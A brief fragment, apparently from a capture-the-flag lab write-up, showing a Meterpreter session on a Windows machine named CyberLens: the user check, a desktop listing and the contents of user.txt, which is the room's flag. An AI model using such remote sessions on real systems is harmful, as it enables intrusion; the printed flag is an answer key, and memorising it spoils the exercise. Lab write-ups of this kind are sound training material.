 meterpreter > getuid
Server username: CYBERLENS\CyberLens
meterpreter > ls
Listing: C:\Users\CyberLens\Desktop
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 527 fil 2016-06-21 21:06:17 +0530 EC2 Feedback.website
100666/rw-rw-rw- 554 fil 2016-06-21 21:06:23 +0530 EC2 Microsoft Windows Guide.website
100666/rw-rw-rw- 282 fil 2023-06-07 01:18:33 +0530 desktop.ini
100666/rw-rw-rw- 25 fil 2023-06-07 01:24:19 +0530 user.txt
meterpreter > cat user.txt
THM{T1k4-CV3-f0r-7h3-w1n}meterpreter >